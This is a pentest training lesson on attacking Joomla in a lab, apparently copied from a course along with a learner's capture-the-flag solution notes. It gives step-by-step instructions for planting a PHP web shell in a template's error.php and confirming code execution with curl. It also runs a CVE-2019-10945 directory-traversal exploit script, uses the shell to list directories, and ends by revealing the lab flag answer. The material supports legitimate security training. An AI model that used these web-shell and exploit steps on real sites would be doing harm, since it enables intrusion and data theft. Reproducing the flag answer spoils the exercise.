We now know that we are dealing with a Joomla e-commerce site. If we can gain access, we may be able to land in the client's internal environment and begin enumerating the internal domain environment. Like WordPress and Drupal, Joomla has had its fair share of vulnerabilities against the core application and vulnerable extensions. Furthermore, like the others, it is possible to gain remote code execution if we can log in to the admin backend.
Abusing Built-In Functionality

During the Joomla enumeration phase and the general research hunting for company data, we may come across leaked credentials that we can use for our purposes. Using the credentials that we obtained in the examples from the last section, admin:admin, let's log in to the target backend at http://dev.inlanefreight.local/administrator. Once logged in, we can see many options available to us. For our purposes, we would like to add a snippet of PHP code to gain RCE. We can do this by customizing a template.
If you receive an error stating "An error has occurred. Call to a member function format() on null" after logging in, navigate to "http://dev.inlanefreight.local/administrator/index.php?option=com_plugins" and disable the "Quick Icon - PHP Version Check" plugin. This will allow the control panel to display properly.
http://dev.inlanefreight.local/administrator/index.php
From here, we can click on Templates on the bottom left under Configuration to pull up the templates menu.
http://dev.inlanefreight.local/administrator/index.php?option=com_templates

Next, we can click on a template name. Let's choose protostar under the Template column header. This will bring us to the Templates: Customise page.
http://dev.inlanefreight.local/administrator/index.php?option=com_templates&view=template&id=506

Finally, we can click on a page to pull up the page source. It is a good idea to get in the habit of using non-standard file names and parameters for our web shells to not make them easily accessible to a "drive-by" attacker during the assessment. We can also password protect and even limit access down to our source IP address. Also, we must always remember to clean up web shells as soon as we are done with them but still include the file name, file hash, and location in our final report to the client.
Let's choose the error.php page. We'll add a PHP one-liner to gain code execution as follows.
system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);http://dev.inlanefreight.local/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D

Once this is in, click on Save & Close at the top and confirm code execution using cURL.
sasorirose@htb[/htb]$ curl -s http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)From here, we can upgrade to an interactive reverse shell and begin looking for local privilege escalation vectors or focus on lateral movement within the corporate network. We should be sure, once again, to note down this change for our report appendices and make every effort to remove the PHP snippet from the error.php page.
Leveraging Known Vulnerabilities
At the time of writing, there have been 426 Joomla-related vulnerabilities that received CVEs. However, just because a vulnerability was disclosed and received a CVE does not mean that it is exploitable or a working public PoC exploit is available. Like with WordPress, critical vulnerabilities (such as those remote code execution) that affect Joomla core are rare. Searching a site such as exploit-db shows over 1,400 entries for Joomla, with the vast majority being for Joomla extensions.
Let's dig into a Joomla core vulnerability that affects version 3.9.4, which our target http://dev.inlanefreight.local/ was found to be running during our enumeration. Checking the Joomla downloads page, we can see that 3.9.4 was released in March of 2019. Though it is out of date as we are on Joomla 4.0.3 as of September 2021, it is entirely possible to run into this version during an assessment, especially against a large enterprise that may not maintain a proper application inventory and is unaware of its existence.
Researching a bit, we find that this version of Joomla is likely vulnerable to CVE-2019-10945 which is a directory traversal and authenticated file deletion vulnerability. We can use this exploit script to leverage the vulnerability and list the contents of the webroot and other directories. The python3 version of this same script can be found here. We can also use it to delete files (not recommended). This could lead to access to sensitive files such as a configuration file or script holding credentials if we can then access it via the application URL. An attacker could also cause damage by deleting necessary files if the webserver user has the proper permissions.
We can run the script by specifying the --url, --username, --password, and --dir flags. As pentesters, this would only be useful to us if the admin login portal is not accessible from the outside since, armed with admin creds, we can gain remote code execution, as we saw above.
sasorirose@htb[/htb]$ python2.7 joomla_dir_trav.py --url "http://dev.inlanefreight.local/administrator/" --username admin --password admin --dir /
# Exploit Title: Joomla Core (1.5.0 through 3.9.4) - Directory Traversal && Authenticated Arbitrary File Deletion
# Web Site: Haboob.sa
# Email: research@haboob.sa
# Versions: Joomla 1.5.0 through Joomla 3.9.4
# https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-10945
_ _ ____ ____ ____ ____
| | | | /\ | _ \ / __ \ / __ \| _ \
| |__| | / \ | |_) | | | | | | | |_) |
| __ | / /\ \ | _ <| | | | | | | _ <
| | | |/ ____ \| |_) | |__| | |__| | |_) |
|_| |_/_/ \_\____/ \____/ \____/|____/
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
media
modules
plugins
templates
tmp
LICENSE.txt
README.txt
configuration.php
htaccess.txt
index.php
robots.txt
web.config.txtMoving On
Next, let's take a look at Drupal, which, while it holds a much smaller share of the CMS market, is still used by companies worldwide.
Question:
Leverage the directory traversal vulnerability to find a flag in the web root of the http://dev.inlanefreight.local/ Joomla application
┌──(venv)─(sasorirose㉿kazekageiii)-[~/…/Attacking_Common_Application/common_application/joomla/joomscan] └─$ curl -s http://app.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls+-la+../../../../
total 56 drwxr-xr-x 14 root root 4096 Aug 16 2021 . drwxr-xr-x 20 root root 4096 Sep 30 2021 .. drwxr-xr-x 2 root root 4096 Apr 10 06:25 backups drwxr-xr-x 15 root root 4096 Aug 26 2021 cache drwxrwxrwt 2 root root 4096 Sep 2 2021 crash drwxr-xr-x 45 root root 4096 Aug 24 2021 lib drwxrwsr-x 2 root staff 4096 Apr 15 2020 local lrwxrwxrwx 1 root root 9 Apr 23 2020 lock -> /run/lock drwxrwxr-x 10 root syslog 4096 Apr 10 06:01 log drwxrwsr-x 2 root mail 4096 Apr 23 2020 mail drwxr-xr-x 2 root root 4096 Apr 23 2020 opt lrwxrwxrwx 1 root root 4 Apr 23 2020 run -> /run drwxr-xr-x 6 root root 4096 Aug 16 2021 snap drwxr-xr-x 4 root root 4096 Apr 23 2020 spool drwxrwxrwt 2 root root 4096 Apr 10 06:01 tmp drwxr-xr-x 10 root root 4096 Aug 25 2021 www
┌──(venv)─(sasorirose㉿kazekageiii)-[~/…/Attacking_Common_Application/common_application/joomla/joomscan] └─$ curl -s http://app.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls+-la+../../../../tmp total 8 drwxrwxrwt 2 root root 4096 Apr 10 06:01 . drwxr-xr-x 14 root root 4096 Aug 16 2021 ..
┌──(venv)─(sasorirose㉿kazekageiii)-[~/…/Attacking_Common_Application/common_application/joomla/joomscan] └─$ curl -s http://app.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls+-la+../../../../www
total 768 drwxr-xr-x 10 root root 4096 Aug 25 2021 . drwxr-xr-x 14 root root 4096 Aug 16 2021 .. drwxr-xr-x 17 www-data www-data 4096 Aug 24 2021 app.inlanefreight.local drwxr-x--- 5 www-data www-data 4096 Sep 21 2021 blog.inlanefreight.local drwxr-xr-x 17 www-data www-data 4096 Sep 21 2021 dev.inlanefreight.local drwxr-xr-x 9 www-data www-data 4096 Aug 24 2021 drupal-acc.inlanefreight.local drwxr-xr-x 8 www-data www-data 4096 Sep 16 2021 drupal-dev.inlanefreight.local drwxr-xr-x 9 www-data www-data 4096 Aug 24 2021 drupal-qa.inlanefreight.local drwxr-xr-x 8 www-data www-data 749568 Sep 21 2021 drupal.inlanefreight.local drwxr-xr-x 2 www-data www-data 4096 Aug 16 2021 html
┌──(venv)─(sasorirose㉿kazekageiii)-[~/…/Attacking_Common_Application/common_application/joomla/joomscan] └─$ curl -s http://app.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls+-la+../../../../www
┌──(venv)─(sasorirose㉿kazekageiii)-[~/…/Attacking_Common_Application/common_application/joomla/joomscan] └─$ curl -s "http://app.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=ls+-la+../../../../www/dev.inlanefreight.local" total 120 drwxr-xr-x 17 www-data www-data 4096 Sep 21 2021 . drwxr-xr-x 10 root root 4096 Aug 25 2021 .. -rw-r--r-- 1 www-data www-data 18092 Mar 11 2019 LICENSE.txt -rw-r--r-- 1 www-data www-data 4883 Mar 11 2019 README.txt drwxr-xr-x 11 www-data www-data 4096 Mar 11 2019 administrator drwxr-xr-x 2 www-data www-data 4096 Mar 11 2019 bin drwxr-xr-x 2 www-data www-data 4096 Mar 11 2019 cache drwxr-xr-x 2 www-data www-data 4096 Mar 11 2019 cli drwxr-xr-x 20 www-data www-data 4096 Mar 11 2019 components -rw-r--r-- 1 www-data www-data 2041 Aug 24 2021 configuration.php -rw-r--r-- 1 root root 26 Sep 21 2021 flag_6470e394cbf6dab6a91682cc8585059b.txt -rw-r--r-- 1 www-data www-data 3151 Mar 11 2019 htaccess.txt drwxr-xr-x 5 www-data www-data 4096 Mar 11 2019 images drwxr-xr-x 2 www-data www-data 4096 Mar 11 2019 includes -rw-r--r-- 1 www-data www-data 1420 Mar 11 2019 index.php drwxr-xr-x 4 www-data www-data 4096 Mar 11 2019 language drwxr-xr-x 5 www-data www-data 4096 Mar 11 2019 layouts drwxr-xr-x 12 www-data www-data 4096 Mar 11 2019 libraries drwxr-xr-x 29 www-data www-data 4096 Mar 11 2019 media drwxr-xr-x 27 www-data www-data 4096 Mar 11 2019 modules drwxr-xr-x 19 www-data www-data 4096 Mar 11 2019 plugins -rw-r--r-- 1 www-data www-data 829 Mar 11 2019 robots.txt drwxr-xr-x 5 www-data www-data 4096 Mar 11 2019 templates drwxr-xr-x 2 www-data www-data 4096 Mar 11 2019 tmp -rw-r--r-- 1 www-data www-data 1859 Mar 11 2019 web.config.txt
┌──(venv)─(sasorirose㉿kazekageiii)-[~/…/Attacking_Common_Application/common_application/joomla/joomscan]
└─$ curl -s "http://app.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=cat+../../../../www/dev.inlanefreight.local/flag_6470e394cbf6dab6a91682cc8585059b.txt"
j00mla_c0re_d1rtrav3rsal!
Answer: j00mla_c0re_d1rtrav3rsal!